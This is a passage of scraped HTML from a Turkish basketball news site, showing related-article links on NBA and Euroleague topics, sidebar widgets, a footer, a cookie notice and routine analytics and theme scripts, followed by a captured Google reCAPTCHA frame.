/></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anthony-ve-lebron-ile-lakers-heat-karsisinda-ikinci-galibiyetini-aldi" rel="bookmark" title="Anthony ve LeBron ile Lakers, Heat karşısında ikinci galibiyetini aldı">Anthony ve LeBron ile Lakers, Heat karşısında ikinci galibiyetini aldı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/nba-final-mucadelesinde-lakers-heate-karsi-ilk-galibiyetini-aldi" rel="bookmark" class="td-image-wrap" title="NBA Final mücadelesinde Lakers, Heat&#8217;e karşı ilk galibiyetini aldı"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-265x198.jpg 265w"   alt="LakersvsHeat-2" title="NBA Final mücadelesinde Lakers, Heat&#8217;e karşı ilk galibiyetini aldı" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="LakersvsHeat-2" title="NBA Final mücadelesinde Lakers, Heat&#8217;e karşı ilk galibiyetini aldı" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/nba-final-mucadelesinde-lakers-heate-karsi-ilk-galibiyetini-aldi" rel="bookmark" title="NBA Final mücadelesinde Lakers, Heat&#8217;e karşı ilk galibiyetini aldı">NBA Final mücadelesinde Lakers, Heat&#8217;e karşı ilk galibiyetini aldı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_b8e" data-td_block_id="tdi_4_b8e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_b8e" data-td_block_id="tdi_4_b8e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_7_999 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_999" ><script type="cf2e620e6f4ff02fa0941c6d-text/javascript">var block_tdi_7_999 = new tdBlock();
block_tdi_7_999.id = "tdi_7_999";
block_tdi_7_999.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m8_tl":"","limit":"3","offset":"","el_class":"","post_ids":"11809, 23547, 23377","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"page","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7_999","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_7_999","tdc_css_class_style":"tdi_7_999_rand_style"}';
block_tdi_7_999.td_column_number = "1";
block_tdi_7_999.block_type = "td_block_9";
block_tdi_7_999.post_count = "3";
block_tdi_7_999.found_posts = "3";
block_tdi_7_999.header_color = "#";
block_tdi_7_999.ajax_pagination_infinite_stop = "";
block_tdi_7_999.max_num_pages = "1";
tdBlocksArray.push(block_tdi_7_999);
</script><div id=tdi_7_999 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu" rel="bookmark" title="THY Euroleague Puan Durumu 2020-2021">THY Euroleague Puan Durumu 2020-2021</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-07T16:11:25+00:00" >7 Kasım 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari" rel="bookmark" title="THY Euroleague 2020-2021 Maç Sonuçları">THY Euroleague 2020-2021 Maç Sonuçları</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-03T17:42:58+00:00" >3 Kasım 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fikstur-ve-sonuclar" rel="bookmark" title="Fikstür ve Sonuçlar">Fikstür ve Sonuçlar</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-30T22:11:42+00:00" >30 Ekim 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_8_416 td-pb-full-cell td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_416" ><script type="cf2e620e6f4ff02fa0941c6d-text/javascript">var block_tdi_8_416 = new tdBlock();
block_tdi_8_416.id = "tdi_8_416";
block_tdi_8_416.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","mx1_tl":"","mx2_tl":"","limit":"3","offset":"","el_class":"","post_ids":"20084,20141, 7487","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8_416","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8_416","tdc_css_class_style":"tdi_8_416_rand_style"}';
block_tdi_8_416.td_column_number = "1";
block_tdi_8_416.block_type = "td_block_15";
block_tdi_8_416.post_count = "3";
block_tdi_8_416.found_posts = "3";
block_tdi_8_416.header_color = "#";
block_tdi_8_416.ajax_pagination_infinite_stop = "";
block_tdi_8_416.max_num_pages = "1";
tdBlocksArray.push(block_tdi_8_416);
</script><div id=tdi_8_416 class="td_block_inner td-column-1">

	<div class="td-block-span12">

    <div class="td_module_mx1 td_module_wrap td-animation-stack">
        <div class="td-block14-border"></div>
        <div class="td-module-thumb"><a href="https://www.basketbola.com/lakersin-popon-kizlari-takimi-yalniz-birakmiyor" rel="bookmark" class="td-image-wrap" title="Lakers popon kızları takımı yalnız bırakmıyor"><img width="341" height="220"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg 341w, https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-300x194.jpg 300w"   alt="" title="Lakers popon kızları takımı yalnız bırakmıyor" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg" data-sizes="(max-width: 341px) 100vw, 341px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="341" height="220" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg 341w, https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-300x194.jpg 300w" sizes="(max-width: 341px) 100vw, 341px"  alt="" title="Lakers popon kızları takımı yalnız bırakmıyor" /></noscript></a></div>
        <div class="meta-info">
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/lakersin-popon-kizlari-takimi-yalniz-birakmiyor" rel="bookmark" title="Lakers popon kızları takımı yalnız bırakmıyor">Lakers popon kızları takımı yalnız bırakmıyor</a></h3>            <div class="td-editor-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T12:08:25+00:00" >13 Şubat 2020</time></span>            </div>
        </div>

    </div>

    
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.basketbola.com/nbade-bir-macta-en-cok-sayi-atan-oyuncular" rel="bookmark" class="td-image-wrap" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular"><img width="80" height="60"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain.jpg 160w"   alt="NBA&#039;de bir maçta en çok sayı atan oyuncu" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="80" height="60" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain.jpg 160w" sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px"  alt="NBA&#039;de bir maçta en çok sayı atan oyuncu" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/nbade-bir-macta-en-cok-sayi-atan-oyuncular" rel="bookmark" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular">NBA&#8217;de bir maçta en çok sayı atan oyuncular</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T15:14:40+00:00" >13 Şubat 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.basketbola.com/demet-senerin-akillara-durgunluk-veren-22-yil-onceki-roportaji" rel="bookmark" class="td-image-wrap" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı"><img width="80" height="60"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj.jpg 160w"   alt="Edvina Sponza" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı" data-src="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="80" height="60" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj.jpg 160w" sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px"  alt="Edvina Sponza" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/demet-senerin-akillara-durgunluk-veren-22-yil-onceki-roportaji" rel="bookmark" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı">Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-23T13:32:34+00:00" >23 Mart 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-18843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-18843"><a href="https://www.basketbola.com/iletisim">İletişim</a></li>
<li id="menu-item-18844" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18844"><a href="https://www.basketbola.com/kunye">Künye</a></li>
<li id="menu-item-18841" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18841"><a href="https://www.basketbola.com/cerez-cookie-politikasi">Çerez (Cookie) Politikası</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Tüm hakları saklıdır                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 696adfe9149c8
    -->

    <script type="cf2e620e6f4ff02fa0941c6d-text/javascript" id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type="cf2e620e6f4ff02fa0941c6d-text/javascript" src='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type="cf2e620e6f4ff02fa0941c6d-text/javascript" src='https://www.basketbola.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type="cf2e620e6f4ff02fa0941c6d-text/javascript" src='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2' id='td-site-min-js'></script>
<script type="cf2e620e6f4ff02fa0941c6d-text/javascript" src='https://www.basketbola.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type="cf2e620e6f4ff02fa0941c6d-text/javascript" src='https://www.basketbola.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type="cf2e620e6f4ff02fa0941c6d-text/javascript">
window._tiConfig = window._tiConfig || {
    tiDomain: 'responder.wt-safetag.com',
    tiId: '204552455384965',
    // customDomain: 'sub.domain.tld',
    // customPath: 'js/container_script.js',
    option: {}
};

/** start TagIntegration loader  */
(function(a,d,c,f){a.wts=a.wts||[];var g=function(b){var a="";b.customDomain&&b.customPath?a=b.customDomain+"/"+b.customPath:b.tiDomain&&b.tiId&&(a=b.tiDomain+"/resp/api/get/"+b.tiId+"?url="+encodeURIComponent("https://"+d.location.host+"/")+"&v=5");if(b.option)for(var c in b.option)a+="&"+c+"="+encodeURIComponent(b.option[c]);return a};if(-1===d.cookie.indexOf("wt_r=1")){var e=d.getElementsByTagName(c)[0];c=d.createElement(c);c.async=!0;c.onload=function(){if("undefined"!==typeof a.wt_r&&!isNaN(a.wt_r)){var b=
new Date,c=b.getTime()+1E3*parseInt(a.wt_r);b.setTime(c);d.cookie="wt_r=1;path=/;expires="+b.toUTCString()}};c.onerror=function(){"undefined"!==typeof a.wt_mcp_hide&&"function"===typeof a.wt_mcp_hide.show&&(a.wt_mcp_hide.show(),a.wt_mcp_hide.show=function(){})};c.src="//"+g(f);e.parentNode.insertBefore(c,e)}})(window,document,"script",_tiConfig);

/** end TagIntegration loader */
</script>





<!-- JS generated by theme -->

<script type="cf2e620e6f4ff02fa0941c6d-text/javascript">
    
</script>

			
				<script type="cf2e620e6f4ff02fa0941c6d-text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Bu internet sitesini kullanarak Çerez (Cookies) Politikamızı kabul etmiş sayılırsınız. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.basketbola.com/cerez-cookie-politikasi">Politikamızı öğrenmek için tıklayın</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="if (!window.__cfRLUnblockHandlers) return false; catapultAcceptCookies();" data-cf-modified-cf2e620e6f4ff02fa0941c6d-="">Kapat</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="cf2e620e6f4ff02fa0941c6d-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32a2264cf171454ca7aac9f8d334f449","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BzfqhdXE1FhKZi0KuZACBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768611820716');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>